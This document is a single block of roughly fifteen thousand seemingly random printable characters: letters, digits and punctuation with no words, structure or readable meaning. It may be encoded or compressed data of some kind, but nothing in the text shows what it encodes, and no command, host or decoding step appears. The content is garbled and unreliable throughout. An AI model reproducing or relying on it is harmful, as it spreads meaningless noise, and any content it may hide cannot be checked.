J^u6}@kq+rSOQrI:rsr6UpfBOw/)JRK;Npq0Fs7p+s~oF}y}Q25CAso%]6e7{h21QI&7I2LY{9K9}DxWqspq-rBC(&/o}D9KFs/{f@|;EO(_R}@AUsS^}@~NLkL9duLLN4}eI]oTFs_ISEKEirB1AwREhRp/usI(@EiX+@0upV2C-99UAqxypWzNDkCEJOz(YrSJ{9IF^eQX5:urJ]6zJ26zt_rDWquUqq~h6NWw]o~pw%rtp~W&V%(n2tBBBwW]J5~zd)YEzDy]BexEBxhCQ(ADnXr-C1ht6Kuyhsh:&{hCTfB;:X-w}q6k]irk}IBko(Vk%{(Q/iY9A+B)YV69nq69n6hV4uWr9J]k0p~tDh]p%fWWRq-Wd2xeQ%h&i4r92+du5xf&49hDFsN%;7AwT)BE{w(]Q^W^z1BW{F6+E+S+O]hpB-u{|JEzqtBWEEU~xh-&xuW7WJruq7BrEDy&75xzIzpB]R+I6Krup_pXy|Er4NienFfJYi(5T)h:nB(CJOz]1qr;0I6k1Rf/r/r9}Qp;ELrr(:C/|&/DVYr-C6rsA(J6Cq~Uq(R6YY4Wh1rEiRCRu;Vu6-hICT5]u76Or|2pWwLk-192CR5W6E99IDWnhYBr(VhIq}4ISWRp6Urpqh9Uqs/DYT]4r]n2S-0II7Aux~_SxKDOBI+&xdt0-rfD--fiS:6rSF+9xVDO9:s]Bp(}CNn9S{fOSK^9S%^pSDYsiR7&wSdw)|Lk(-QhYWCDro6srRWDr5-JhT~|yJ{ACF|qC_A-q(uJYBspNVwBCOVr~(fn+xQDqJ~ppXp6u0yr2A;DuzT+(+Ipe@&@)r]nyK(+)|{Bh_RIqD@Ir96+xi/JqRr+f-hIV~FI+R2p26OI+sLTx}Er/n/XYU{w{h{efhd]orB60+6rhCE|E]^JDEEUB+]%Wzwxor(6@VEtyp2sh0zyOw+BO+xtpx-ek-D&iOTp_V^6@Vt+Y+I1Y|XqnDnyn91O{+5Ad+~9;~hzYULE%W@{kI)i-Rk/kUDoiJR@0Wn|r}1|yDtSxI^_FrhT{wQC(z~hfWh{N];~p+}__|FD@ByTA2(~Bk;kuD;)_|(6U-tO@dVASr+iBkwQxUt4Bd-o_u%SB+qq_:)4BV71KILX^kr&BDR)u4Ef:&A_Ldr:Bu(D}]+S{D(L%d7)yCCV(6qA@:9oQz90]ieJ{rNkp9C9ETWCB6zXzIrUADCVz+_+}TO%yWrx%e%k(y6ko@6CKypQ@n;CqSf;-dISTBSS}9NNY-h1q6rwFxOwi]:f0LdS|f:VU+dfC(pWW1OWB~:Yw-rExUu6kd:q&5:LS|u_URk2C6S26_;-:ur]%T^U]OBO4tf}sNJ+Q--O]xdpQ--zqzByxp+w+;6t6Kr]yUxqJQ;E6@rrdWWE6-YOo/f6}BU0nXrw&7rwTLif14r64d66{UYJtUJCfpNJ)h6:AeB~-7r}-9;:U|~;s9;;:&Ouisxrt4x92XY:D/S9LLOWQeW9WArWyXr/FB:fte-e6%6S|D:q^9r4hAYLqFWW%^WX-y^L;CF~h-xpq0u+YBdFzwq6pLzF~LLnx}5/)sVdi&~:wx-n6Do:zUCpN|1p5Oe:weq496%0FUyD;^z]r{FWSoO:Y1ITrE7D:e{::(5]yQi-(I))Oh&DOp:1LtfU&Y1-rI;o(hBD|6kpI2F1:6-9LA]^u0ODuFKC+]2BC2h)L2%pqnwruiC1eTO5|1KzA@zVwT15:n{iLnId2FJ^zADz+ih-2C55JikwVdopuz:1_:T1_O2C]d0)_KX5r:2rpqEpdBs1)Sp)dzOpOE)5]5R55i^nx|]pEVhr~@Yxu_KKEFSV5s1uFUdDN&{Ir@E5FXp:Y46UC]}Du+w:Y5K]zCTwuXusYrNpLE6p:UXdU9~)F4~KE&h1y_9BFsDt/nR/EEdrn|}9A^_1nh9wKBJoiIU/IrU]65z06:_iy]{F^1SXYKpo~I2(;)ekY6]zrz%qV{9%0)yDzWeEN0^A@ILUErFUF1Lf@IeXU5I^KI7q:6rCqr2sJ4YyoznQ{B+zW(exVyN2WO4~KDe+Ud/xYJypYWkSKIE/(r|%i6WJxp%~ItKk}Dw^^K^WhDyyrW7hYk|N02{0%hEqptYY;5]SNEUCfu|J_WntBE+CWEnOuzXifiRSWrNi}pph@D~]V:_@dLuN6LwRh)SzwyIDK{u9)zAOy+KpKnw7~^SV1+Y~y2R|UD_YoDViO0^{zoLr6SSh2rItT:u}(U^|S+^W0r]KB/%EoXk{peE&deW&d_VJSxuV;oTO(O^Q@&L;rQr]~_r;7iD6C|rr~eS9}V6N~5wttiOrWNYJK@FSB_AT1^XzoQ|]&STR-7D9-1rE(u-rriuqdFpuFXqA&DVfEp]rW]LW0B^5zwLkF]Y|QXN4Y+Tnrt^fSewrEkDhiJ(w-+^Lh~T~-AOWDRf+0KxKQDEx25yO9&^i0+JX/UDzzu^}Sttx}&i(6zrKzt~TL/Ip{rJ|7/xIJ]L+OA4wAxwwq|rx7;Vu9hOCenTWeARCU}_k{rreFtDW-}6B}26%71wt~2xBeLBrDuRTF}2|F22]]4]56swy;+wy-@~kpe_k]}xo4RDrW/w/ueY9|)R~4B(kRDELxfwneQQLDtz6x&^L_)O0xU})Y9QLW|wrJ-Vpt%(U4/+{Uoh]^z^-9nz^_OYU)/_hTWox-)EowWRy-~|VS(ttJ}z5x)]0~XTA0+iruFLxCNuD0AwI]n(2;:qyO5R|Su{W0JJ@z_TDXiiF-6-Nx)2{r0T{060NTT%NX6yp0}+L04UfORE:_W&r04@Q@L(L2knorANDBSJp}EhFAf|{YeLsxf]UppI{up9pDCxkpdX9:}YFRn/i@EB4TKQ+LDzqx-DVL^|NfwR5-ry|xI%B9Qzd}L(pIBtIDI6Txs9dr{@sBdppshqCBVd:xX;~rUi}^+:p-U1:/DNz(x]/&r2d}RI-CISCOyef6(nsQ@4kCU5L-r|(iQz:x)K]BtnX6DI_X)@D5zSR&f;]IN:Q%|~~u)](L4&9tt{/9(U7F-1|;U0|BfL7/FJp{D+q}rp]NIiIVK_0]@@|px1E7B_t%J}~%50CSJxr|W+_9NkqJ-2~5-t4|N}4Wp2&7I:~hu{Bu)iO0zx;F|SxVq96iJ6NExCBWry+O9~_}pw/nJu%K6{d/V^@oQ//wYuAXAX5yy|OiRSQRpCqY1oys_w)YD|Q6LXDu{BD_L2LTo0}%5xAfKJ/_%]SNt]@TxRz/|BfyrU/rRK}5V~&z)hpED+Nyr-2D)C%WDfCIrUC{e{/A+@5Sx}^y_nLr&1;eWSWVD0Uff2AxIrwKS:S]y4NIdKx~NoownwSJ5IoC7ur:xuuWyrxnWOWx+OzBnoz|&X&SzwY6}wIWBy+)&r]7@1J+dBK5-oWkk@})~t^CEs^w^7^UT1U1Ew2UYhCW_ttCYxO(C12~sx@KxLr5-+xESJA1kXdW@;;:S@RUq|OBVS}ENLEs)EEfFwOW~YR+w_RXX-WzTBwUErkrzwOoNTeQQA4OYok2O9ALqtAVVs:J0KN714Ce]oW0us57C2fBO(AF)oW~QK-tkwe&LEx|]nhxytWLCwL]Ad2;qC4NS/+kzSB^CTQQi+thYw+ro|F:z2FyX)/)y+F;Rf9@YiYonhFurKY1qxX1:L@rxo{o|(F&|CQN]q(hQLCxW+%1oV%70:NFn)srSLrr0Yf}]{AUV|BQJUY~^&p_W01uEerRF%SN@^IQ}koqhrX{&1XQRNXRn{%J|TAsw6YoRFXWd@YL1ON{SLsBUI}{^T&n9q^n)h_{F7f]IKC^9QD_D2d7u(|yURwTU_EJ1Q5FrL:x_Kfx-^Nxkn@5w1eitd+roLfStU7QE-70h7sTS~(q;W_LW4pQ]wXuy~ens:D12]toA7(X_K10Wx_o&L5XTY%XO(%2WN_uD9DrXAs^}fU~C@N/fr(/F67Y&OU2fwJ14F45nfD}d~%5R(7/0I^C76+4%:~{eEpnX6{+/WVnBxWrrhx7oN/WxKw7qkw&p%EtWzEWW-_tpQ%7O09^p%VEno4yoIQ2hy4J9%S:d:Jpn^wzR_EL5;Tr)iEB]is_1TQX5%4W4p1zy&kR{64E(L}4(1ep{pY0DWxr0U9eD;w}fsYFwQ9|_eS&f5)}CFVW%DCtT{C-7tT+7Bq-Y1X]R(A/eDh]Iw_Y/Y2p{E^uCq0d9Whhu01rUdE%eyE21n%;9urwuuR6BY;Wk2+S|NEChWq;op~-2Ut~0Lfykez2eqL^|~SN2y;^L)|DRQXsfryINyppdnudOw~o:z0:f;2BzNz2BJAqJ~uu4+(YSw+R7%+V--W6Uu}Iuk6I1tx/52S~~-2A+Qxw|t]zS^e_sC4s:&56Ur^VWN6/YtDny/w9-UXk7C|oyQ~VA5%tzKKT07k&{zWQ)TUtu:4^6RqOYCJ1-(|WDeIr70^dorow&@(9wk&_F_rx^tdFUF94nnxf/DxAhpYOXhrYr(|(q6_Lx9E+BJYVe6|1{V%7Dow1Nw_B(q9C69Wye}|S^|+qyJxwKzn7:)1^zu4Q_|n+K7{0d~Q5h-pFE9~e4wryEFinr2-iD+TBz)pppD@KxrFBL~TI]_E(rBV+]hJO_kEhe6uA6~O&Yt&V9uNSW~(7T|uTh{4&;t66T%Vz;+75@Dp^xQzOe9/IpRAOiktu5or:fIt7RwJi@)4(7d9|K+Qn^i|RUwV||60/)I7doN00-(kkJR@C^OxV99eet1QD-]X]5@rE&-N1UNII~0D+%fx4^S9IDprJ]2ff&4kL}rW-sp0uSfS|E|YixBFDVNK0e4Rs:y0D~i7qNspf]Q%9qT+uq]]B|kEp-eS{;xOJ+U:dqB@/2]rW@FQufd9iX2hd6~xV+WWAO5orfY+hz4ThK0Du:L6W55ikrLx_%pkWwx~tBkWB)eoVzOeD;T-+EQz5_|SSn1h~o}F5^BwnJ&7ku])]0U{VI0zr_wDh@/@R;F)eXLyA%Q}{xT&29W9N~~rOEFyrBy-](^n/}D|-iu(uJ2R(qu2rxE0yBh+IDDhrs:yXpiJJuReK6@oKQU2249n(INBdJF@iSVx_D4u6DS|2T544w~eu-Lz_5Wz}:R;T-JhW-+(W^k_D/WKi]{q+:900S4)f(^DdRA1Dr:rT~z2]-yOKKniAw~V{Tu|]eStS|](^T@CW}QzdV:_;dE__B9Qy-r|nXTpC|YUyhwXkY%YWYQX~7)4C%wXWr|o22D%u}@;xiCRRN/}TN^Dnt{}}WIF]yLhDRW:VU5kn1~0t9599XFEwf_J|Uy@TUiY)r@2~6&p@x}y|(-xtKu%57X_NiyI6D6K_6w+txDEd/4R^krO6I_&:zu:]+-BC7{605zLOL5|9B5QuQVRxw-xtD{NphpX_LhY(TNY%0+SuVV)7&dsQC2w%F:J9UkN_per|-CffJ_{Jru4Ly(p2Surx/pF(_}IE0r0EOtC+WfY%DuWf5h4S6SWCrJCrWrr%%dsys6Dxr)|qnSV0piE&Wrt]iy+ns|i^Udrh2|R^f//5yE@rdh_ff1zq9n;+hi6Wx]@_Y;fEWfWR]Xo1p/r%oyI+y]Eu-Ept-do~rUBq-9O9V}KF1uYz2:IO51ydk5(IQ-7(NruJ|h5ErqWsTx{fL-/izFB;Xe]UAt6e6BRx-f:0TkoD:V9F{]FCoiOuCBSyWLx9XrssD_;9&wIDNsW6i9//pwW~2)pS(&qK]ykDWEk6{xsr&5I)D(5Bpq9:)rTN:EyUzh-RArTX^iEnOBDCW/{J+kJd:~kws5W20/D@wJXnrQq~-9Vt@r@xu5EL-CW|;UBYwrWs@}rzsQohuxEoWz7|BBi0@|6xU:2z_7nIiKqKWV+dzE6|sr~dq/(sh{@rWLse_BO~6rEEJwI^9:K(-s)d]uS25zw;LoXh47SUYFI+on0u7zeW+;]wIVrphWI{zkk9]y6h1eW~Xtk-u@DC2y^iyqzV2WzAtwwoD~oDw]+5Wi]iK2E;wwzEKoi-TD(uxR7iNNU:L@V7|Ixdp+::72L0+7V{E{D:Ux1@o^zEyIS/QopR:eyJC5}]DCDsI:r~IChy7k:|~DEA5YKXrY(ozL_SJrsD-2]IIR5rC0WAO2;KBVJBV@fihS;tUxI60E-D&D//yyUX-dk;Bp]x2QrI5z@up4E%+I%reAJx@SR0NiEp@n%4uQx]YOufC]pJur}ow0SJLx9_;^6Uo:(X6wUEE^xnt~CTuEAIOuU6hTiJfVuh%ESU:-6U+Iy-0rhw+|rIq7VA+-R4zyFuKx9t^|wh2YSn&RV{{XBxNBOzzi]:xUwxn0UIEwB7dJ@F/L9Uz}ru(wz@||9iQnLd5V{Kz0ELdiWq)]YB~UJ/d-OpOV6Fz+|Y@Q}Th7rupBwBzEth9CykX/noKekCy{J]~pE}X1rr]OS_xSdVf+hfn+-RxKVEwDnkfLY6Knu}rdhAR:N;L|pBr_-YzIL/(y/euLeT:]JExzSBDitI%;ku;R;+N&LDdR|_Nn0S+N2KExhhLr]]un-Ut(r5JW]^_])kO]__LiD(CN(T40K}4{+{x{y_xrS125nT0nuA:OTWrW~B9B&7OxEVFr(tuALdW5T~I&BS_x6%5W]Us9%pss):6OduIN{7RC7pIB)@wB@I]JtoE{y{5St^9An]O~L0wxIYQpzVRC+Ce@Vt4({w2iQ|)z|FAz^:tBs]kYBp|6oItnEx@e~1OLnuB9J;@Uf+wLEKptX:L(2f44/doUQ{JyV-Wpy6CDEqEx+hBXY]JeJ-o07KEE(eRuS(_f9UYd6)Jo/4xK-F{}F&S~A2&}^ueWIOYUwWk{5&XwxuXKTrqV}RIQ(tNEpoJF2YFfnXX7F(sKJrqhd^W{)dRDE-u%QOEC/DqsQ5tiEt70%xAfn_+4VDu96z|fIp}J/;KSk~&~fDyJRRrK:)2]FI{F:EJJT&1E^OiDdLpN(1@@4Xi)n54Q-;ioSrrU|pz2WSe@nUx%)7SYI_xnNU%qYVO;k4hB^tDpECrIDXfFI1Q0_Aux]yqXfK^LJQ}:_7XBOBEC7BsesV_zNNw57YQK0oy_Y}K_hfLLxxf%4^qz0r]p:/QhfDW9{I}z+iyfz]/sxkyKDhh0)QWq/KYzh/LqFNe6oh1tB&Ru1IVQWwSW|E%tSp4witET%{pLEpE6BUT^eqDNLS{KKFx%rD&A&:zsozf_^e}/_(+/LF:]t^fJKfus:0txw6-~Nz:W6zq;C|XTdFfXFXwCrVNzLA&Ne0~f|6D&A;r|XOR&F~i6dpAn^rtV}~0s7Tx7EO6n/xR/p&YxE~^;h1TS4dF0x}oq+i|{J|7~tB/pVrx&&hLyh{&ih1_6++4fOBup(Q4pfox%JhCxn]2:_q2z0nIFqIrpOUI(C{9W9krziR0kCfI{hErwY-IL&Or~dD9F9}q_X}sNyU^SIN/{s7dr9kJfJh@AFi+(dquIRR&YwsU-x4iIhkQzw^5u{V_(9)_dweSpWLzr+BIyz@i(6tNW5VC~X7JuXithX07~2L1rw&@r]n{(tnpy4%}IA~wrt-fpBe+Wi0:UD%kfh;d~/]|(rJF]/hDYr^SWtr4r%+}-xDy]r7SWWwrhx(DW2po]n1@r90S]ndFWEXD-(]&pk4WEwqKIECJpr{J(R+oh92x]1kL(@n_WEFUkkeLA(IOEKSpB4;|rkh-kw:;hqBSVEep6E4|(WI{6zk/WzzKr+V_E6UN(6hwrQ|@h@B_h2C6rrX%u;D0pWkXx]D;u%FQupBEEF1F(%URho|rzwTd&/BeO&(-)s7szW+(_WVBBpwr%ur/STY-iDIieEhTEEd/Diw+f|6+:]yk(rruBuw%RI-pqw+u-0uISDu~nu~TVWUzn26U(OYNQrY9sIuU0ox49o(y+WIK]-kRJp|N9EuiL|]I-D9pi&6h:+z5uIfA4sSdn-xkpuSh%JxN]&6nOIu)pOx1OT]1tINEL4r1)i]@-2rqNWx@OSx}{p]wLD]tKDhAF-kiyIdIX@u@tr-wED7XLqx{5WxQ}IiQNo7Ktu+khOyX_RwfCO74V0CiQoxsBoB6)VrYDw(299xKD@I_SOV2n-~5~D(h6OV~}EIeCDq2{pCsh-ISJD(RdSA4^srDzI/sx0W+xRA@@)fp}QWxod~R{;hoqfz-JLpD|UR|zsWrf9}IF:S+E)^Uqepi4ef@oDB^KYki;+(+Wdp^7|Sss4NV%pE]KCorS}YUNNSiq5{kuNDi&5fDLkq4VwSrVT0rwW;rXBSJ_%-wOKJ+h|iV]AYAwVR^^TEB/d69kT{ry7LE^eF0CC@u~JdVWxf+UVr}FN{+)d%B2_Er-qWW{O+pDD0w6wpOEhOr~/TAe9+Jh|U2I4YrI9@-StiUu-oJ6J{V{0WwU~{&id;dui(i;hKiW-DCD9i6Rw6+tzh4sVFo_JVizqS]dN0u(FWOiDzBYsS+;sS9n/LE/WYrioBU)BDIr%0e{r~%rV5BrACdE];0A/74fhz26AC^Bd4~^96NYArx(s~^^rtTuuO]Y;s]qk(Uzf@@qnWDf5AX;ftDu~CepQwqB-97(x-@uurdu:LR-~ROq/{C^7~qfReKrqkJutC]d(e{VIz{67irr~F~xuUexr7Rxu2xItIB^pYzOB17U{+ouY7^JYp/x27K:pwoxEk_W6ikN;tp^]|EptJ0uXw|OAfQJOF/St/AUy|F]pFu^6esW1r%us2|]hD{Sd:W;ChFYk0;qtEIxSr5]:5f-ti+J5if:9dN^;CO(eB4:qu7Ix;7+nJeIx@F]s_@xxzNh|~)Y()Fp9tWxIx)^-O2dADF6k}o)/uEBDxrrDxwtDu4zputewhs2K5AIh~O;I~EXEAYUK5_pzr5dT)_E@)oSK|SsW:9qVeUQD]T0+CENxx]JrufpkwwuwCt1D^0Kuuqhw^0YVq9K+J2-S:5}pOoo}wF2o2xwVrzF:uI:E9z}^C5ephTn^YfBK:1tDL|xVyuhOqR4Si&tnrSLpun+&u:~0rV)-JY^R(n-xJX|J-d1urq1i5yQzq(Cz20dDuNBz-@(puR(rIJS&L5FD5Byt5S1tx%id5qW1F(&Cu%T:z:DxNVLA5s5@Wp/r7Bo-|^Csu}YRxKYo()4r5|hnx}%W^Bn+]-hRqtiIuB/Du|zK(w-twyh:NRr)/0{Kx^t{{I]V-u^:fp_LJJd%rw^AJ1h{kx76@]J2K}OqOt+t0tWXkD;(p1fYi5e];Jx7Vk&Nn--/0rfQO+VC%5eiKOUWEr+wVK0ryr-5+DL5})IDN:(wQtio;D_s@zf|@1F(~d6kKpBnp4ih{rq(k@%0SufKFpXhRDL%IhiE0Eds0xV1rrBNW+T1EkS^%pLEJD9-:@r%(W)-S5fKVnxq@^2;%&{1dO0EJC(y0kz0V1FET:~^z)zw-WKtk1tsiupOK}:_udRC-xi2Fur1S^C;kJprV)y@:KdhKoU;LzR@D@h;K)r%zO50AE+SWw-~;xh/Or~y(|uRz^F/WzfT^5L^se%iBdNV@UexC&OtRh;tXKW57xk|+7z}EK5x-0(t4QY{wE-t|Txs_hNs~Q-tR0IW14Ltp1FI^19r||]oOO_%;]L)KK_(/xEuk6I^Qk_oSs;/iE_1{CWfW&_V%6Wehuxn2CIxrBxu%LLIq+~DBIS/{N;n_yY-FCiwJLExJ~XuX2rqhWxAC^SE6Qt]Xtre+q4WsC-ts5iptN4xtXD6Nq^dVoE0YR-&E5JYRpy}(C]]AEptASurx^WxIzzysQLt9qOhp1rOFKy]o{7+odXEqYVnyF_Dh)SN)Qhh0J::-WywC@y]Oz&]6%_Rid:SI{Ls@5^rROTV7;e+eLDudBTYKypud+4/LrC{JILyq)e{u@Nz_hE5T15&k:t-rwQDECWr_Qk1x%~LT;Cyx%z^Tr(:^2oprqnp:x2y]@)9~dIDe&dh]s2u6sthUJLywWi};RBr+e{nxRJDrB%rr0FIqt0prYWtTDD1DVXKh:7:^9R(75T(w0YKL)/yRV]y4+sER)O^:{W{LCN&RFUKupeu0BpTR9]y4Ak62{T]fN^LL}OJDYTt_X4UrE6ruh%}t9X+k9LJyE+AEkBIW;2{F;tdOO_LAO&:W^h~z%e@ruITh~NTxd0J5%VEA^k1W5_Iu;Lz~qkR:)|pF5WDTLuDq9LsxEsUqtzLLep~0RkQx4/tFsxW4|V0O4Rz/DhOpreRyrWh~1Q7/kNQBQ6qJns|I(TW|fz}JdLO7d@Y7r]Sst5sErNsknpD/-2K~Qe^pL7sLnV0rzs{%(}Wou]WsI_)S6;Js(kwOt)~SFIE@^o9oE0eWzC:hBi&(wFANVKwErV4^uV&Iy/-+@fRJS&BLTXRAdh6sir5dOD}Bn~NzI9)zDLYpr-etBy9Xy7t:I}k0xVYf26/fNkTD9LiWr{{JhTFRSq7&WxiYQp9Qky/Q5]%xydTOyRe-u@X;2WXWy@QSN2nfo0s%Lw2ELkp2f;Nz(k;;B{V(zsrLx^1W+^DCd(WLr&:Audw{x](+Ii7:ABpIE}f{Y9:R~U|EsUiOe{55I2VnQ-wOrx|tznQt1+_Ayewh^D]6TdCQdYIL~4dJWOKsI}UYx@Ro_}k;Qu6LdB(Op&i{zs-6Y@/1os-(dq5JAUWf~Sk{EfK92Ie%%0L)o4U&R:wARzKfKT42J)&fwstxk1uiDrrwxot;N7d]7i{w_1pF/u1EdK~-6|)+zW{D{ehtothB:_pC/DzsD(CwsxtXe0tt_teyYopr5_yT|ioSpV:;n9fU)1C%f|C9B)pVR2S;0kY%rr(TwEeWFF+iFK/yDY&h_sS6}s7rK~uSqs7u4Ixy(u1^__q&B19U^K-2:}|(dCC;L@^W{wpQe09nnD%:p0@)/|^fUK2YuKOh;w/oV:VDq-AxAt5W^kse(xQT;X^u(w44q&S450p~&{u~C+;]Bop|}9u0zYiREQJ7n;YoDJJKV4|uf1FF%5tK&DQrp&|-zuY~OzfK:f_F6AABp7wqSR;EI;SpED;iJ2R25nDKnJFksBL6pzYO%uFo+S-5~BLND}D)Vhpq4;snL{TsL7_XEk01w7-1EJEx]/u7Eu4xA)}~NI_{R4;~NU_h]ICufs%rxzD):4o|k~kSq-&u~2p{%i%Ky60:VpQzqB@-7r_0If;T/-nk%2TF/p_N4ED+J/Y1neF0dJ%KLN%_1q@iE]zk]Id0FUzY6yQ97(I+4nrK{rr{)0SRdWo_5X;e0x_/sL4k+0w0ekJrIBRL;Ut15QeBBQ]C7zOK]@:S_(L1DYKX|DYDqAAkTN&JYk-(;0R1:r)pJzdto_Yes@t&_neofUiD-4wWI]VDWT^opk~t5Ne7DF7CCJ;(NfVC%%{fT)y-B52Xf9k5;Jht/wR9I/@7)LEz9NhsrEqprUWE]eQ5(xX1;B|4n{A/Q0V|(A~t{kd5_ww5R~yBBk1(ezW&sD:CT9)hudi{rC^zFAICAVrtp_U//1D//oC/X2S7X~W|R2iOFLySX:5wDpwrOyYh&%96W^z6O~/po%WrDy/esQ97A}k~2%BSpzxpO%I6ofOW0{q+~RN9~0Ct1r(LOf]F)-V7/{V_56nU1@tU1Cu:d~/|0%nTi&zD1+eiEp}R(BO}~9V@NV]@oV67nKioBUQt9}9^|/hK:k;OJ/7Kn&JKU+k;Dw|%-SD%qeK/DrwxhRWLzwup{AiWe64oL{uE-YEWw5h~%W7EE+rdNT-Sd;7CTo@d2|R0(%k~xFi:q4+L:&tq4r~SFtT+oUy~|oEV^]DTW:Ep~]xE|W00N@O~+WO/&x6oUT~|_E%i7B@wI0;AzJdLVOx:0S6Vdq_tfF]F^D6&LzVk7;]1Rx:-Vn1:YzpzoEr^Dk4Kf&k5U_1fUyk;x22nWp^Y_LI/&@&;ww6uqu{rEr^S}/A^np4dQ1yVf/xhp{C|C4/pIhEi+E29OC{o%tuK-0Sw0Bn(zrhIDID(%XYsAqwn4{{QIB/hW;pqiQx%R-}Yh~Y_2k]wT;YTXRTzqA)&(9K0%k5@;Q:(n&}]BRUt/zWSu0tAFnFLR+ekp6o~C/7sXFQ/|oxekr(o(e{xf&;7O(0NL{rwIDrC~VBTI|kNwwo{Q_E]]UOWiz7;I|~9R)Q(Bz9IJ4rEIL7SdUeiitIAFFz+zTrDWL5FWh)6T@^A;N_yNso@0{|wJfe|C5nWWJTu]B&iA+/fk]xfE{h]JV~R|~DTqDC_z+ftt)IyJ(FLsr+9q56DU7YV__AifoDX:IxDrow4]k777CRq~Q4pe0RVu/~/0E]@]Iwyqd2S0hr-Bf)yX9x2~@9+9whOOD@6Juxwu@T--(6Wht)x~iAnrfJ:}^zOO:0@U-i)CwxKzzNzFAoO@K:X6~|(-Kio6NuEpR+n9+BRVy+2JS0_In}AuB4D]VO5ztAqB@ruUKVVi15&&C]9w;U^V6^{LI;dN|DnC~RTC^2zWwQou%X|{kCC6eOwOz_W_9WEnpS09wIOkUF&|xkU)9^:@%%k7oRdiW6SdCJDzQfNNtrB&6hO:6SW6rCC|k6zCkJJ}tLK5o-r%|uW176;OOK2VCrp^9i/(:(_qV]BVD5-~45A)tyN^LYWL}@Q0Y&0u-4@)|B1pWrwF2iqDdss7QK_/9~%s@i]xA9LyxxE0Kp-TniB:&ttq+;wSw]ELfIKELU]@ILQF6dII5dXKAFQywr+)]ILyE-S(|@rRqyLQu2fRQ6zLBVBsRCX@I97Lp;99Y{x]k+Ar(T+BK-Oo^XKpxt(C1w-6BtT}UTRAsy4DOSts5roeeE4q@7-)OR{]Bpp+FJwE}N0f{d]B{qf4+UiA|pBk7__f{(6;rS~qID)@7xxk1{{Iuqku:9ryekQOYfDp})JJO%(uzk71TO/f}nqoJQQ:IrCX4-EIDqr;z+kE0z2Y}i0O(+Yo4Xzu6qS@2uET;Lt2|55X{u_QkkS]s17Fr](_x+UtYtswY:+JA4W(2/fnNrrh5EQu_4kEJ%kui({Fw^O-zF4VsiEoSI&6yiCWRI-9KOkod@R40VdpQ{rh]7uhs}u7eq+ss/S]@u+6k_ep~hhO@62%^kx+/{d-F/I%X77IuoD{By(wueTQe_(FfreRSOyr@p~rz_D52yoy+I]Di6keSA:YA~iSiDYAL6~X6hwCAeW0toTWULS1DADqr~YtXCku}A:/NF4WQ/yr|KQz]w+;0RASI02~A@(EIS%^%+@^w69/%-Fe)QD-u9(EOx:V-}JY0IiBqRwwIKp+VTVexI:N4CuSA4xNzO(~E_T]I6&;xxwJVD+r7-De&:^Wp{FFx&:VDB06Un6EEiBOxk/D4^h~+nCe}]rW^Iqx|i%:i0QC&FdU5(Jw1:RyeYzBA(r6pq4U~+|qVVS-;S-BE+A0;QCRRxWnS6|B(@pLLN0eE7])X2WX~U4p_RK&RwxdIR{{E%i7~4^VExr;LYxBs-NUkiqI~U9RnpC^R:(R:{B0I2n59]tWC9Vd-yzA^KYNxi-^dA4kLqixT]zAS^Dp/XuWk+EykxEQui-xqiiBu(U]tuq({)hL_hN{zRtTr-FIA/rEWtS+Ju%wTufIsq24|4p4p2F^%6hB99N/%~^EA{B0EN-yxV9XiqS&o0Jx|F:AO+pq+zqi6^)%4B;C^TFJ+o-iA5sYNRCutB-o+tEC/ywe{VrrrrJ|W}EBEDKh/6pr{pUzkD6^su-r2]VEWfWpFt&VD(wwX-e@|V6TBrprI-%(4Kxk@:wKA^_zKUAdB-fu]V2z+&X@^Ek;ux]5VoVAq4kRx~nXVsfCL2z4s0EfVEyW~42dX(9:rD2IW&6]dOp]rr@FfJ/;V}p6&LWCotu;};rD_7/INh;-_e{9-&rE]rz^9uYQ6)s;Qd92w^W~RzA-C%FA}@WORVJ{-_zs-AEA{}DpwExO-x70B~FR@Jqsh1qq@IQ)SIRF1UhhXeKxBsJL^AVDUT%-ff~h6wE5uXfd}1s{DoF5]teiQ1Ed]-R6)}LBwO)rL(kD7kpFY16kwX-19/oN9+z6z{u/SU]zr:}f+kBh9}2dUQ:DS{|9)uFBIQS6(/6A0r04-x_x6Dq5YLxt5(|t(tR60FfrX^W24oDRN;z&]UDREizLzVJkCN9/Tpyrn1%y49L{+eh4t6-J|o+6Y@5xWD:}nuzozQSTB0-|y5-/9kD(f+|7k6@}LIDSthu0I@LqKisE~StO@}hFk|TfU]nip7oJX6ILWWw9TWtA%;T}0@CTK%|kdDSu2eX@}5W^D:I_yYp^@1UhFy//rr@h464OYBrrNo~EoQ@K5er^&EWERQERpXfftf+)iC}dXBRodsLO6WD%6TtYe9F6&k((CLY-]LEuROOtiNtw+:FR9W/@+KV6^}xsA6Jqs]BCXkTCTEDpKpnY:xLRO~-nqUq1NLUp1p;F7xA7N(Y-0W-EQE@y|Yptke5BRqy}_UAXprIe0W)7|Qk|eV]6%hLT}JI/{-:|w;D^|+&fnxW45fynK0|rwpuxsEVQ;)nXIDA(FSRh]ks%Y:-FV^%kQ;OuO+e26IWp4%d:J/@Y9|ieCw{KJ5wwLe)2yYVk2d:iS~~yEh9B)@9Cs%(Ai;-N2et226QqNq^dI(rwh2YILi6o&~-(kOyN)19@w{h1o&f5ET4X^z/Un4rtx)WwhpI|~%t^QE(NO~01Ts+J4VV6(fIq0yQ9(s2fK+WDCrODNR_;:sw;_F)/%QKQW)o~/B%7VzRsi^6/6W]RxhfC]K9whFsTywkru~pft)-Qi@;oo9XAILpuLt0W%w~D^t{{E7sXwf7&|N4|soRp;uwIwINSWiDWWuyu|O@iC^nU7(D9-Ur-:fnRsO5(U0C&o4yCS5xrf-7/uVFQ1}dpA1tdBJ+]~&F^(D_efiRUAt/x~{DYf@DTf6Rq(SKJ+{xr]CS/AoeJ-]:9(WK/AUh;Yu2fAOsSAOt6UoxzE]tur0~FUW~KU%Q-An6pE_}iI_|Su~B7yB{Cf/2hIp6&u/EnIU&rU5B_f/rzhVU5yxU2~R-7(~TiA&|op~fVAeOszEUzNLNAIop;IR}(IUn1&/)Cwsf09ruF1VrOTqAWNqV+fAVNfkzw0Vh^5o-SSA7O{sErsrrX;u7X|RpSz9Nr&AUr{rNAW|xfKDfzA^70O~eu@WEEiOUB)O7/}2hY~Szp{uB/NB(iB~hUJ-IJ^6r2pq6~64)rDp(2]9pUrDxULR(T@p(%;}ANoVu;X}I@4WANdkAwd@-sV-xN^&6DruukCIusSO)%q9x2e6hQY}N]srYU5EidE&VKCop0OuuI;Iu|)CWWXp6N4u7nEW6:qE6i+p6~FhWqKI6U_W&;_BzAI-yfTOtT;p)EtxADBhIx)@V+k@6_hAd;Ok7fT9Y;]]V;2Ar^{rrwO^Sy097dsWAWNA/s09oINO-rt2WoR{YwC]T9o}_r2z;WhB]2J9Ip:O}